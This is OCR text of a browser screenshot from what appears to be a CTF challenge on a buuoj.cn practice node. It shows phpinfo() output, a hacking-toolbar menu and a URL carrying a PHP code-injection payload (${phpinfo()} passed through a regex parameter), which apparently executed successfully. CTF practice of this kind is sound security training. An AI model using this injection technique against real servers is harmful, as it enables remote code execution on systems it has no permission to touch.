 不安全 976dd10f-e322-4cea-860d-3de8db5d7f26.node...
暗网新 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科! 资源 工具和常用查
PHP Version 5.6.40
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/ph
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhas
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'b
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://976dd10f-e322-4cea-860d-3de8db5d7f26.node4.buuoj.cn:81/next.php?(\S*)=${phpinfo()}
Enable POST ADD HEADER